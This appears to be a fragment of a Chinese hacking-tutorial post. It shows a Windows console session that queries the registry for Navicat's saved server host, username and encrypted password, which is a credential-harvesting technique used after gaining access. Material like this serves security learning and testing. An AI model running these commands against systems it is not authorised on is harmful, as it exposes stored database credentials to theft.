 ❯ reg query HKEY_CURRENT_USER\Software\PremiumSoft\ /s /v host
HKEY_CURRENT_USER\Software\PremiumSoft\Navicat\Servers\192.168.1.1
Host REG_SZ 192.168.1.1
搜索结束: 找到 1 匹配。
C:
❯ reg query HKEY_CURRENT_USER\Software\PremiumSoft\ /s /v username
HKEY_CURRENT_USER\Software\PremiumSoft\Navicat\Servers\192.168.1.1
UserName REG_SZ root
搜索结束: 找到 1 匹配。
C:
❯ reg query HKEY_CURRENT_USER\Software\PremiumSoft\ /s /v pwd
HKEY_CURRENT_USER\Software\PremiumSoft\Navicat\Servers\192.168.1.1
Pwd REG_SZ 7EC39A6559BE2627
搜索结束: 找到 1 匹配。
HACK学习呀